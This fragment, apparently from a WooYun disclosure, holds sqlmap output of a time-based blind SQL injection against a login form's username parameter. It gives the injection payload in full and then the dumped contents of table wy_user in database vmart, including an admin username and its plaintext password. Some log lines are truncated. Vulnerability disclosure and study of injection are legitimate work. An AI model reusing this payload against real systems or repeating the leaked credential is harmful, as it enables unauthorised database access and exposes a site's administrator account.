 SqlMap
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: username=admin') AND SLEEP(5) AND ('yFYJ'='yFYJ&password=123456&DropExpiration=None&IbtnEnte
0&IbtnEnter.y=48&__hash__=d46cd66dc962359f8b41e695a507e883_8d2058e0ccd6a1d14a1dca534a1b62d8
---
[11:32:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[11:32:24] [INFO] fetching columns 'password, username' for table 'wy_user' in database 'vmart'
[11:32:24] [INFO] resumed: 2
[11:32:24] [INFO] resumed: username
[11:32:24] [INFO] resumed: password
[11:32:24] [INFO] fetching entries of column(s) 'password, username' for table 'wy_user' in database 'vma
[11:32:24] [INFO] fetching number of column(s) 'password, username' entries for table 'wy_user' in databa
mart'
[11:32:24] [INFO] resumed: 1
[11:32:24] [INFO] resumed: chinaxyvmart@@2015(
[11:32:24] [INFO] resumed: admin
[11:32:24] [INFO] analyzing table dump for possible password hashes
Database: vmart
Table: wy_user
[1 entry]
+----------+---------------------+
| username | password            |
+----------+---------------------+
| admin    | chinaxyvmart@@2015( |
+----------+---------------------+
www.wooyun.org